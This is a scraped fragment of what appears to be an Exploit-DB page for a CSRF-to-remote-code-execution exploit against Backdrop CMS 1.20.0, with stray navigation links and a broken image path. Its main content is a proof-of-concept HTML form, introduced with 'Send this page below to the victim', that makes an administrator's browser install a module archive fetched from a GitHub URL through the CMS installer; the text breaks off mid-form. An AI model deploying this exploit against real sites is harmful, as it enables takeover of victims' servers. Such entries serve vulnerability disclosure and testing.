 ckdrop.car
Backdrop CMS 1.20.0 - 'M
https://www.exploit-db.com/exploits/50323
Search
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks - HackTricks
</body>
</html>
# Step 1
# Send this page below to the victim
<html>
<body>
<form method="POST" action="http://example.com/backdrop/?q=system/ajax">
<input type="text" name="q" value="system/ajax">
<input type="text" name="Backdrop.tableDrag.showWeight" value="0">
<input type="text" name="SESSaca5a63f4c2fc739381fab7741d68783" value="4IVp_-QA9bzSPmMyXalKTNS3BNFTQnxJTw8t93Gi6c8">
<input type="text" name="bulk" value="">
<input type="text" name="project_url" value="https://github.com/V1n1v131r4/CSRF-to-RCE-on-Backdrop-CMS/releases/download/backdrop/reference.tar">
<input type="text" name="files[project_upload]" value="">
<input type="text" name="form_build_id" value="form-p-BrvXTDPqUhhAatHFr4d_dQKt6Dn5d-mIf4hwFyuJA">
<input type="text" name="form_token" value="aYigpmZz3OXNHnjJTO2Tu43IXMKyrMXvB2yL-4NFbTw">
<input type="text" name="form_id" value="installer_manager_install_form">